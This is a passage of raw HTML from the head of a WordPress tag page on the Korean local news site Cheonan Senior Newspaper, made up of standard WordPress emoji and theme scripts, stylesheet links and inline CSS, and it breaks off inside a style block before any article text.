

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cheonan-senior.com/tag/%EC%B9%9C%ED%99%98%EA%B2%BD%EB%8C%80%EC%A0%84/
body_size: 49997
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ko-KR"> <!--<![endif]-->
<head>
    <title>친환경대전 | 천안시니어신문</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cheonan-senior.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://cheonan-senior.com/wp-content/uploads/2020/11/local_favicon.png"/><link rel='dns-prefetch' href='//developers.kakao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 피드" href="https://cheonan-senior.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 댓글 피드" href="https://cheonan-senior.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="천안시니어신문 &raquo; 친환경대전 태그 피드" href="https://cheonan-senior.com/tag/%ec%b9%9c%ed%99%98%ea%b2%bd%eb%8c%80%ec%a0%84/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cheonan-senior.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='koreasns_pro_css-css' href='https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/css/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cheonan-senior.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.22' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cheonan-senior.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+KR%3A400%7CNanum+Gothic%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C700%7CRoboto%3A300%7CRubik%3A500%2C400&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cheonan-senior.com/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>

    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cheonan-senior.com/wp-content/themes/Newspaper-child/style.css?ver=11.3.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://cheonan-senior.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.22" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.22" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://cheonan-senior.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cheonan-senior.com/wp-json/wp/v2/tags/3731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cheonan-senior.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
    <script>
        window.tdb_globals = {"wpRestNonce":"1ac5beda8b","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/cheonan-senior.com\/wp-admin\/","wpRestNonce":"1ac5beda8b","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/"};
			</script>
			
    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/cheonan-senior.com\/wp-admin\/","wpRestNonce":"1ac5beda8b","wpRestUrl":"https:\/\/cheonan-senior.com\/wp-json\/","permalinkStructure":"\/%category%\/%post_id%\/"};
    </script>
    <!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    

    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/cheonan-senior.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/cheonan-senior.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\uae30\ub2e4\ub824\uc8fc\uc138\uc694...";
var td_email_user_pass_incorrect="\uc544\uc774\ub514 \ub610\ub294 \ube44\ubc00\ubc88\ud638 \uc624\ub958!";
var td_email_user_incorrect="\uc774\uba54\uc77c \ub610\ub294 \uc544\uc774\ub514 \uc624\ub958!";
var td_email_incorrect="\uc774\uba54\uc77c \uc624\ub958!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\uc774\uc804(\uc67c\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tNext="\ub2e4\uc74c(\uc624\ub978\ucabd \ud654\uc0b4\ud45c \ud0a4)";
var td_magnific_popup_translation_tCounter="%total%\uc758 %curr%";
var td_magnific_popup_translation_ajax_tError="%url%\uc5d0\uc11c \ucf58\ud150\uce20\ub97c \ub85c\ub4dc\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var td_magnific_popup_translation_image_tError="\uc774\ubbf8\uc9c0 #%curr%\ub97c \ub85c\ub4dc\ud560 \uc218 \uc5c6\uc2b5\ub2c8\ub2e4.";
var tdBlockNonce="ddaee2e2c6";
var tdDateNamesI18n={"month_names":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"month_names_short":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"day_names":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"day_names_short":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
